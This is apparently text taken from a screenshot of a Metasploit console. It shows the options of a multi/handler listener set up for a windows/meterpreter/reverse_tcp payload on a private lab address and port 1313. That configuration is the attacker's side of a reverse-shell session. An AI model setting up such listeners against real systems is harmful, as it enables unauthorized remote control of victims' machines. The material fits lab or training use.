 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The listen address
LPORT     1313             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) >